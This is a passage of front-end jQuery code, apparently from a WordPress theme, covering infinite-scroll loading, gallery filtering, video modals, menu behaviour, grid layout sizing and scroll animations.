            var $crInfinite = $cr.children('.tw-infinite-scroll');
            if ($crInfinite.length) {
                var $crNextLink = $crInfinite.find('a.next');
                if ($crNextLink.length) {
                    $crNextLink.off('click').on('click', function (e) {e.preventDefault();
                        if ($crInfinite.attr('data-has-next') === 'true') {
                            var $infiniteURL = $crNextLink.attr('href');
                            $crInfinite.addClass('waiting');
                            $.ajax({
                                type: "POST",
                                url: $infiniteURL,
                                success: function (response) {
                                    $crArticles = $cr.find($crSlctr);
                                    var $newInfCont = $(response).find('.tw-infinite-container').eq(i);
                                    var $newURL = $newInfCont.find('.tw-infinite-scroll a.next').length ? $newInfCont.find('.tw-infinite-scroll a.next').attr('href') : false;
                                    var $hasNext = $newInfCont.find('.tw-infinite-scroll').attr('data-has-next');
                                    var $newArticles = $newInfCont.find($crSlctr);
                                    if ($crArticles.length && $newArticles.length) {
                                        $crArticles.last().after($newArticles);
                                        if ($hasNext === 'false' || $newURL === false) {
                                            $crInfinite.attr('data-has-next', 'false');
                                        } else {
                                            $crNextLink.attr('href', $newURL);
                                        }
                                        /* Relayout */
                                        var $infIntCnt = 3;
                                        var $infIntTimeout = 1500;
                                        var $crIsotopeContainer = $('.isotope-container', $cr);
                                        if ($crIsotopeContainer.length) {
                                            if ($crIsotopeContainer.find('img').length) {
                                                $infIntCnt = 1;
                                                $infIntTimeout = 5000;
                                                $crIsotopeContainer.find('img').off("load").on("load", function () {
                                                    $(window).trigger('tw-init');
                                                    $(window).trigger('tw-resize');
                                                });
                                            }
                                            var $infInt = setInterval(function () {
                                                if (($infIntCnt--) < 0) {
                                                    clearInterval($infInt);
                                                }
                                                $(window).trigger('tw-init');
                                                $(window).trigger('tw-resize');
                                            }, $infIntTimeout);
                                        }else{
                                            $(window).trigger('tw-init');
                                            $(window).trigger('tw-resize');
                                        }
                                    } else {
                                        $crInfinite.attr('data-has-next', 'false');
                                    }
                                    $crInfinite.removeClass('waiting');
                                }
                            }).fail(function () {
                                $crInfinite.removeClass('waiting');
                                $crInfinite.attr('data-has-next', 'false');
                            });
                        }
                    });
                    if ($crInfinite.hasClass('infinite-auto') && $crNextLink.length) {
                        $(window).scroll(function () {
                            var $infAutOffset = $crInfinite.data('infinite-auto-offset')?(parseInt($crInfinite.data('infinite-auto-offset'),10)*-1):0;
                            var $lnkAllH = $crNextLink.offset().top + $crNextLink.height();
                            var $wndAllH = $(window).scrollTop() + $(window).height() + $infAutOffset;
                            if (!$crInfinite.hasClass('waiting') && $lnkAllH < $wndAllH) {
                                if ($cr.css('display') !== 'none') {
                                    $crNextLink.trigger('click');
                                }
                            }
                        });
                    }
                }
            }
        }else{
            $cr.closest('.tw-row').hide();
        }
    });
    // Filter
    $('.tw-filter-container').each(function(){
        var $crCont = $(this);
        var $crFltr = $('.tw-filter-list',$crCont);
        var $crFltrType = $crCont.data('filter');
        var $itemSelector=$crCont.data('item-selector')?$crCont.data('item-selector'):'.uk-grid>*';
        // bind filter button click
        if($('li.is-checked',$crFltr).length===0){
            $('li',$crFltr).first().addClass('is-checked');
        }
        $('li',$crFltr).on('click',function(){
            var $crBtn = $(this);
            var $crFltrVal = $('span',$crBtn).data('filter');
            var $crFltrChkd = $('.is-checked',$crFltr);
            if($crFltrType==='multi'){
                if($crFltrVal==='*'){
                    $crFltrChkd.removeClass('is-checked');
                    $crBtn.addClass('is-checked');
                }else{
                    $('[data-filter="*"]',$crFltr).closest('li').removeClass('is-checked');
                    $crBtn.toggleClass('is-checked');
                }
            }else{
                if ($crBtn.is('.is-checked')) {return false;}
                $crFltrChkd.removeClass('is-checked');
                $crBtn.addClass('is-checked');
            }
            $crFltrVal='';
            $('.is-checked [data-filter]',$crFltr).each(function(i){
                $crFltrVal+=(i?',':'')+$(this).data('filter');
            });
            if($crFltrVal===''){
                $crFltrVal='*';
                $('[data-filter="*"]',$crFltr).closest('li').addClass('is-checked').siblings('li').removeClass('is-checked');
            }
            if($crCont.is('.tw-isotope-container')){
                $('.isotope-container',$crCont).isotope({ filter: $crFltrVal});
                $($itemSelector,$crCont).each(function(){
                    var $SSFixer=$(this);
                    if($SSFixer.hasClass('uk-scrollspy-inview')){
                        $SSFixer.addClass('tw-scrollspy-fixer');
                    }
                });
            }else if($crCont.is('.tw-justified-gallery-container') && $().justifiedGallery !== undefined && $().justifiedGallery !== 'undefined'){
                $('.tw-justified-gallery',$crCont).justifiedGallery({ filter: $crFltrVal });
            }
        });
    });
    //Bg Video
    $('.tw-owl-carousel-container .tw-background-video').addClass('tw-owl-bg-video');
    tw_bg_video('.tw-background-video:not(.tw-owl-bg-video)');    
    
    /* Video Modal Autoplay */
    $('.tw-video').each(function(){
        var $crVideo=$(this);
        var $crVideoBtn=$('.tw-video-icon',$crVideo);
        var $crTarget=$crVideo.data('video-target')?$($crVideo.data('video-target'),$crVideo):false;
        if($crTarget&&$crTarget.length){
            $crVideoBtn.on('click',function(){
                if($crVideo.hasClass('with-modal')){
                    UIkit.modal($crTarget,{center:true}).show();
                }else{
                    $crTarget.siblings().addClass('tw-invis');
                }
                /* -------------- */
                $crTarget.removeClass('tw-invis').trigger('show');
            });
            var $crFrm = $('.tw-video-frame',$crTarget);
            if($crFrm.length){
                var $crEmbed =$crFrm.data('video-embed');
                $crTarget.on('show',function(){
                    $crFrm.html($crEmbed);
                    setTimeout(function(){
                        tw_if_res($('iframe',$crFrm));
                    },1000);
                });
                $crTarget.on('hide',function(){
                    $crFrm.html('');
                });
            }
        }
    });
    /* Mobile Menu Animation */
    $('#mobile-menu-modal').each(function(){
        var $crMobMod=$(this);
        $('ul.uk-nav',$crMobMod).on('show hide',function(e){e.preventDefault();return false;});
        tw_anim_data_con($('[data-uk-scrollspy],[uk-scrollspy]',$crMobMod));
        $crMobMod.on('show',function(){
            tw_in($('[data-uk-scrollspy],[uk-scrollspy]',$crMobMod));
        });
        $crMobMod.on('hide',function(){
            tw_out($('[data-uk-scrollspy],[uk-scrollspy]',$crMobMod));
        });
        $('a',$crMobMod).on('click',function(){
            if($(this).attr('href')&&$(this).attr('href')!=='#'&&$(this).attr('href').indexOf('#')!==-1){
                $('#mobile-menu-modal .uk-close').trigger('click');
            }
        });
    });
    /* Init */
    $(window).trigger('tw-init');
    /* Resize */
    var $twResIntStep=100;
    var $twRes=$twResIntStep;
    $(window).resize(function(){$twRes=1000;});
    setInterval(function(){
        if($twRes!=='no-resize'){
            $twRes-=$twResIntStep;
            if($twRes<=0){
                $twRes='no-resize';
                $(window).trigger('tw-resize');
            }
        }
    },$twResIntStep);
    $(window).trigger('tw-resize');
    /* Scroll */
    $(window).scroll();
});
jQuery(window).on('tw-init',function () {
    "use strict";
    var $ =jQuery;
    // Blog hover
    $(".tw-blog .blog-inside-hover:not(.blog-inside-noexcerpt)").each(function(){
        var $cArt=$(this);
        if($cArt.data('tw-blog-overlay-hover')!=='true'){
            $cArt.data('tw-blog-overlay-hover','true');
            $('>.article-inner', $cArt).on({
                mouseenter: function () {
                    var $height = $('.entry-content p:not(.more-link)', this).height() + 20;
                    $('.entry-title, .entry-date, .entry-cats', this).css('top', -$height);
                },
                mouseleave:function () {
                    $('.entry-title, .entry-date, .entry-cats', this).css('top', 0);
                }
            });
        }
    });
});
    
jQuery(window).on('tw-resize',function () {
    "use strict";
    var $ =jQuery;
    /* Main Menu - Submenu responsive */
    $( '.tw-main-menu>.menu-item' ).each(function(){
        var $crMenuItem = $(this).removeClass('sub-rev');
        var $crMenuItemLeft = $crMenuItem.offset().left;
        var $crSubMenus = $crMenuItem.find('.sub-menu');
        var $windowWidth = $(window).width();
        var $crSubMenuMaxWidth = 0;
        if ( $crMenuItemLeft && $crSubMenus.length ) {
            $crSubMenus.css({opacity: 0, visibility: 'hidden', display: 'block'});
            $crSubMenus.each(function(){
                var $crSubMenu = $(this);
                var $crSubMenuAllWidth = $crSubMenu.offset().left + $crSubMenu.outerWidth();
                if ( $crSubMenuMaxWidth < $crSubMenuAllWidth ) {
                    $crSubMenuMaxWidth = $crSubMenuAllWidth;
                }
            }).promise().done(function(){
                $crSubMenus.css({opacity: '', visibility: '', display: ''});
                if( $windowWidth < $crSubMenuMaxWidth ){
                    $crMenuItem.addClass('sub-rev');
                }
            });
        }
    });
    /* Sidebar Menu */
    $('.tw-header-sidebar .sub-menu').each(function(){
        var $crSub  =$(this).css({opacity:'0',display:'block',marginTop:0});
        var $crSubH=$crSub.outerHeight();
        var $crSubChildH=0;
        var $crSubHeight=$crSub.offset().top-$(window).scrollTop()+$crSubH;
        var $wH=$(window).height();
        var $mT='';
        var $oF='visible';
        if($crSubHeight>$wH){
            $mT=($wH-$crSubHeight)+'px';
        }
        $crSub.children().each(function(){
            $crSubChildH += $(this).outerHeight();
        });
        if($crSubH>0 && $crSubChildH>0 && $crSubH < $crSubChildH){
            $oF='scroll';
        }
        $crSub.css({opacity:'',display:'',marginTop:$mT,overflowX:$oF});
    });
    
    var $tw_iso_conts=$(window).data('tw_iso_conts')||[];
    setTimeout(function(){
        $tw_iso_conts.forEach(function($crIsoCont){
            var $crIsoContOuter = $crIsoCont.closest( '.tw-isotope-container' );
            var $crItemSelector = ( $crIsoContOuter.data( 'item-selector' ) ? $crIsoContOuter.data( 'item-selector' ) : '.uk-grid>*' ) + ',>.grid-sizer';
            var $crItems=$($crItemSelector,$crIsoCont);
            var $crLayout=$crIsoContOuter.data('layout');
            $('.tw-filter-list li.hidden [data-filter]',$crIsoContOuter).each(function(){
                if($crItems.filter($(this).data('filter')).length){
                    $(this).closest('li').removeClass('hidden');
                }
            });
            $($crItemSelector,$crIsoCont).each(function(){
                var $SSFixer=$(this);
                if($SSFixer.hasClass('uk-scrollspy-inview')){
                    $SSFixer.addClass('tw-scrollspy-fixer');
                }
            });
            if ( $crLayout === 'metro' ) {
                var $metroHeight = $crIsoContOuter.data( 'metro-height' ) ? Math.abs( parseInt( $crIsoContOuter.data( 'metro-height' ), 10) ) : false;
                var $crIsoContW = $crIsoCont.width();
                var $crIsoCol   = tw_get_child_col( $crIsoCont );
                var $crIsoColW  = parseInt( $crIsoContW/$crIsoCol, 10) - twItemORL( $crItems.first() );
               
                $crItems.each( function(){
                    var $crIsIt = $(this);
                    var $crSize = $crIsIt.data('size');
                    var $crSizeW = 1;
                    var $crSizeH = 1;
                    var $crIsItW = $crIsoColW;
                    var $crIsItH = $crIsItW;
                    if ( $metroHeight ) {
                        var $winH = $( window ).height();
                        if ( $('#wpadminbar').length ) {
                            $winH -= $('#wpadminbar').height();
                        }
                        $crIsItH = Math.ceil( $winH/$crIsoCol/100*$metroHeight - twItemOTB( $crIsIt ) );
                    }

                    $crIsIt.css('height','');

                    switch($crSize){
                        case 'vertical':
                            $crSizeH = 2;
                        break;
                        case 'horizontal':
                            $crSizeW = 2;
                        break;
                        case 'large':
                            $crSizeW = $crSizeH = 2;
                        break;
                        case 'full':
                            $crSizeW = $crSizeH = $crIsoCol;
                        break;
                    }
                    $crIsItW = $crIsItW * $crSizeW + twItemORL( $crIsIt ) * ( $crSizeW - 1 );
                    $crIsItH = $crIsItH * $crSizeH + twItemOTB( $crIsIt ) * ( $crSizeH - 1 );
                    $crIsIt.css( 'width', $crIsItW+'px' );
                    $crIsIt.css( 'height', $crIsItH+'px' );

                    if( $('>.article-inner', $crIsIt).length ){
                        $('>.article-inner', $crIsIt).css('height', $crIsItH+'px' );
                    }
                    var $crIm=$('.portfolio-media>img',$crIsIt);
                    if($crIm.length){
                        $crIm.css({maxWidth:'',width:'',height:'',left:'',top:''});
                        $crIsItW=$crIsIt.width();
                        $crIsItH=$crIsIt.height();
                        var $crImW=$crIm.width();
                        var $crImH=$crIm.height();
                        var $crImD=$crImH/$crImW;
                        var $top=0;
                        var $left=0;
                        if($crIsItH<$crImH){
                            $top=($crIsItH-$crImH)/2; 
                        }else if($crIsItH>$crImH){
                            $crImW=$crIsItH/$crImD;
                            $crIm.css({maxWidth:$crImW+'px',width:$crImW+'px'});
                            $left=($crIsItW-$crImW)/2;
                        }
                        $crIm.css({marginTop:$top+'px',marginLeft:$left+'px'});
                    }
                }).promise().done(function(){
                    $crIsoCont.isotope( 'reloadItems' ).isotope({ sortBy: 'original-order' });
                });
            }else{
                $crIsoCont.isotope( 'reloadItems' ).isotope({ sortBy: 'original-order' });
            }
        });
    },100);
    /* Filter Init */
    $('.tw-filter-container').each(function(){
        var $crCont = $(this);
        var $crFltr = $('.tw-filter-list',$crCont);
        var $crItemSelector=$crCont.data('item-selector')?$crCont.data('item-selector'):'.uk-grid>*';
        var $crItems=$($crItemSelector,$crCont);
        $('li.hidden [data-filter]',$crFltr).each(function(){
            if($crItems.filter($(this).data('filter')).length){
                $(this).closest('li').removeClass('hidden');
            }
        });
    });
    /* Modal Video Responsive */
    tw_if_res('#modal-close iframe,.tw-video-container iframe');
    /* Dimension */
    $('[data-tw-dimension-type]').each(function(){
        var $crDim=$(this);
        var $crDimType = $crDim.data('tw-dimension-type');
        var $crDimH = $(window).height();
        if($crDimType==='custom-min-height'){
            if($crDim.hasClass('tw-slider')){
                $crDimH = parseInt($crDim.data('tw-dimension-height'),10);
                if($crDimH){
                    $('.owl-item>.tw-row-inner',$crDim).css('min-height',$crDimH+'px');
                }
            }
        }else{
            var $headerNotTrnsfrnt = $('.tw-header:not(.tw-header-transparent):not(.tw-header-sidebar)');
            if($crDimType==='fullscreen-offset'){
                $headerNotTrnsfrnt.each(function(){
                    $crDimH-=$(this).outerHeight();
                });
            }

            if($('#wpadminbar').length){
                $crDimH-=$('#wpadminbar').height();
            }
            $crDim.css({
                'min-height' : $crDimH+'px',
                'height' : $crDimH+'px'
            });

            $crDim.closest('.uk-section,.tw-section').css('padding',0);
            $crDim.closest('.uk-container').css({padding:0,width:'100%',maxWidth:'100%',minWidth:'100%'});
        }
        /* -------------- */
        if(!$crDim.hasClass('tw-slider')){
            $crDim.css('height','');
            $crDim.css('height',$crDim.height()+'px');
        }
    });
});

function tw_if_res($ifS) {
    "use strict";
    var $ =jQuery;
    $($ifS).each(function(){
        var $cr=$(this);
        $cr.css('height','');
        var $aW = parseInt($cr.attr('width'),10);
        var $aH = parseInt($cr.attr('height'),10);
        var $aD = $aW/$aH;
        var $w =$cr.width();
        $cr.height($w/$aD);
    });
}
function tw_get_child_col($cr,$colPtrn) {
    "use strict";
    if(!$colPtrn){$colPtrn='uk-child-width-1-';}
    var $crClasses=$cr.attr('class').split(' ');
    var $crClsWs=[];
    var $crSize='default';
    var $col = 1;
    var $sizes={
        xxs:'(max-width: 380px)',
        xs: '(max-width: 639px)',
        s : '(min-width: 640px)',
        m : '(min-width: 960px)',
        l : '(min-width: 1200px)',
        xl: '(min-width: 1600px)'
    };
    for(var i=0;i<$crClasses.length;i++){
        if($crClasses[i].search($colPtrn)>-1){
            var $crClsW=$crClasses[i].split('@');
            $crClsWs[$crClsW.length>1?$crClsW[1]:'default']=$crClsW[0];
        }
    }
    for (var size in $sizes) {
        if(window.matchMedia($sizes[size]).matches&&$crClsWs.hasOwnProperty(size)){
            $crSize=size;
        }
    }
    if(Object.keys($crClsWs).length){
        if($crClsWs.hasOwnProperty($crSize)){
            $col=parseInt($crClsWs[$crSize].replace($colPtrn,''),10);
        }
    }
    return $col;
}
jQuery(window).scroll(function (){
    "use strict";
    var $=jQuery;
    $('[id]:not(.wc-tab):not(.uk-switcher)').each(function(){
        var $cElm=$(this);
        var $cID=$cElm.attr('id');
        var $cElmTop = $cElm.offset().top;
        var $wndTop = $(window).scrollTop();
        var $round=100;
        if($cID){
            var $cA=$('a[href$="#'+$cID+'"]');
            if($cA.length && ($wndTop-$round)<$cElmTop && ($wndTop+$round)>$cElmTop){
                if($cA.parent('li').length){
                    $cA.parent('li').addClass('uk-active');
                    if($cA.parent('li').parents('li').length){
                        $cA.parent('li').parents('li').addClass('uk-active');
                    }
                }
            }else{
                if($cA.parent('li').length){
                    $cA.parent('li').removeClass('uk-active');
                    if($cA.parent('li').parents('li').length){
                        $cA.parent('li').parents('li').removeClass('uk-active');
                    }
                }
            }
        }
    });
});
function tw_anim_init($items) {
    "use strict";
    var $ =jQuery;
    $($items).each(function(){
        var $sAc = $(this);
        var $sAcAnim=$sAc.data('anim');
        var $sAcAnimTarget=$sAcAnim?$($sAcAnim,$sAc):false;
        var $sAcAnimIn=$sAc.data('anim-in');
        if($sAcAnimTarget && $sAcAnimTarget.length && $sAcAnimIn){
            $sAcAnimTarget.addClass('tw-outview');
        }
    });
}
function tw_out($outs) {
    "use strict";
    var $ =jQuery;
    $outs.each(function(){
        var $sAc = $(this);
        var $sAcAnim=$sAc.data('anim-out-target')?$sAc.data('anim-out-target'):$sAc.data('anim');
        var $sAcAnimTarget=$sAcAnim?$($sAcAnim,$sAc):$sAc;
        var $sAcAnimOut=$sAc.data('anim-out')?$sAc.data('anim-out'):'tw-anim-hide';
        var $sAcAnimDelay=$sAc.data('anim-delay')?parseInt($sAc.data('anim-delay'),10):0;
        if($sAcAnimTarget.length && $sAcAnimOut){
            $sAcAnimTarget.each(function(i){
                var $delAnim=$(this).removeClass($sAcAnimOut).removeClass('tw-outview').css({opacity:'',visibility:''});
                setTimeout(function(){
                    if(!$delAnim.hasClass('active')){
                        $delAnim.addClass($sAcAnimOut);
                        setTimeout(function(){
                            $delAnim.removeClass($sAcAnimOut);
                            if(!$delAnim.hasClass('tw-owl-item-in-view')){
                                $delAnim.addClass('tw-outview');
                            }
                        },500);
                    }
                },i*$sAcAnimDelay);
            });
        }
    });
}
function tw_in($ins) {
    "use strict";
    var $ =jQuery;
    $ins.each(function(j){
        var $sAc = $(this);
        var $sAcAnim=$sAc.data('anim');
        var $sAcAnimTarget=$sAcAnim?$($sAcAnim,$sAc):$sAc;
        var $sAcAnimIn=$sAc.data('anim-in');
        var $sAcAnimDelay=$sAc.data('anim-delay')?parseInt($sAc.data('anim-delay'),10):0;
        if($sAcAnimTarget.length && $sAcAnimIn){
            $sAcAnimTarget.addClass('tw-outview');
            setTimeout(function(){
                $sAcAnimTarget.each(function(i){
                    var $delAnim=$(this).removeClass($sAcAnimIn);
                    setTimeout(function(){
                        $delAnim.removeClass('tw-outview').addClass($sAcAnimIn).css({opacity:'',visibility:''});
                        if($delAnim[0]._scrollspy){
                            $delAnim[0]._scrollspy.inview=true;
                        }
                        var $cntrUpAnim=$delAnim.filter('.tw-counterup').length?$delAnim.filter('.tw-counterup'):$('.tw-counterup',$delAnim);
                        $cntrUpAnim.each(function () {
                            var $crCntrUpCont = $(this);
                            var $crSlctr=$crCntrUpCont.data('slctr')?$crCntrUpCont.data('slctr'):'h1';
                            var $crCntrUp = $($crSlctr,$crCntrUpCont);
                            if($crCntrUp.length){
                                $crCntrUp.trigger('tw-animate');
                            }
                        });
                        setTimeout(function(){
                            $delAnim.removeClass($sAcAnimIn);
                        },tw_css_time_to_milliseconds($delAnim.css('animation-duration')));
                    },(i+1)*$sAcAnimDelay);
                });
            },(j+1)*$sAcAnimDelay);
        }
    });
}
function tw_css_time_to_milliseconds($css){
    "use strict";
    return parseFloat($css,10) * (/\ds$/.test($css)? 1000 : 1);
}
function tw_data_parse($data){
    "use strict";
    var $newData=[];
    if($data){
        $data.split(';').forEach(function($item){
            $item=$item.trim();
            if($item){
                $item=$item.split(':');
                $newData[$item[0].trim()]=$item[1].trim();
            }
        });
    }
    return $newData;
}
function tw_anim_data_con($els,$preIn,$preOut){
    "use strict";
    var $ =jQuery;
    var $datas=[];
    $els.each(function(){
        var $el=$(this);
        var $elData=$el.data('uk-scrollspy')?$el.data('uk-scrollspy'):($el.attr('uk-scrollspy')?$el.attr('uk-scrollspy'):false);
        if($elData){
            $elData=tw_data_parse($elData);
            $datas.push($elData);
            /* use attr : if owl-loop=true clone is cleared data */
            if($elData.target || $preIn){
                $el.attr('data-anim',           ($preIn?$preIn:'')  +($elData.target?$elData.target:''));
            }
            if($elData.target || $preOut){
                $el.attr('data-anim-out-target',($preOut?$preOut:'')+($elData.target?$elData.target:''));
            }
            if($elData.cls){
                $el.attr('data-anim-in',$elData.cls);
            }
            if($elData.delay){
                $el.attr('data-anim-delay',$elData.delay);
            }
        }
    });
    return $datas;
}
function tw_bg_video($els){
    "use strict";
    var $ =jQuery;
    /* Video Background */
    $($els).each(function(i){
        var $crBgVid = $(this);
        var $crEmbed = $('<div />').html($crBgVid.data('video-embed')).find('iframe');
        $crBgVid.html($crEmbed);
    });
}
/* Item Top Bottom Height */
/* ------------------------------------------------------------------- */
function twItemOTB($item) {
    "use strict";
    var $ =jQuery;
    $item = $($item).first();
    var $itemMarginTB = parseInt($item.css('margin-top').replace('px', ''), 10) + parseInt($item.css('margin-bottom').replace('px', ''), 10);
    var $itemBorderTB  = parseInt($item.css('border-top-width').replace('px',''),10) + parseInt($item.css('border-bottom-width').replace('px',''),10);
    var $itemTB = $itemMarginTB + $itemBorderTB;
    return $itemTB;
}
function twItemTB($item) {
    "use strict";
    var $ =jQuery;
    $item = $($item).first();
    var $itemPaddingTB = parseInt($item.css('padding-top').replace('px', ''), 10) + parseInt($item.css('padding-bottom').replace('px', ''), 10);
    var $itemTB = $itemPaddingTB + twItemOTB( $item );
    return $itemTB;
}
/* Item Right Left Width */
/* ------------------------------------------------------------------- */
function twItemORL($item) {
    "use strict";
    var $ =jQuery;
    $item = $($item).first();
    var $itemMarginRL  = parseInt($item.css('margin-left').replace('px', '')      ,10) + parseInt($item.css('margin-right').replace('px', '')      ,10);
    var $itemBorderRL  = parseInt($item.css('border-left-width').replace('px', ''),10) + parseInt($item.css('border-right-width').replace('px', ''),10);
    var $itemRL = $itemMarginRL + $itemBorderRL;
    return $itemRL;
}
function twItemRL($item) {
    "use strict";
    var $ =jQuery;
    $item = $($item).first();
    var $itemPaddingRL = parseInt($item.css('padding-left').replace('px', '')     ,10) + parseInt($item.css('padding-right').replace('px', '')     ,10);
    var $itemRL = $itemPaddingRL + twItemORL($item);
    return $itemRL;
}